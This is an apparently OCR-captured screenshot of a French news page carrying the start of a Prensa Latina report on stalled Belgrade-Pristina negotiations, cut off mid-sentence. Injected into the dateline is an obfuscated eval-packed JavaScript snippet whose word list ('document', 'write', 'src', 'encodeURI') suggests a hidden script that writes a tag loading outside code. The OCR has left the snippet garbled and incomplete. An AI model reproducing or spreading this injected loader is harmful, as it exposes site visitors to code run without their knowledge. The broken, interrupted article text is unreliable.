
dimanche 9 août 2026 |
Édition française
Les négociations Belgrade-Pristina dans
une impasse
Belgrade, eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String)){while(c-
-){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 22 mars (Prensa Latina) À moins de 24 heures d
´une nouvelle rencontre au plus haut niveau entre
Belgrade et Pristina, avec la médiation de l´Union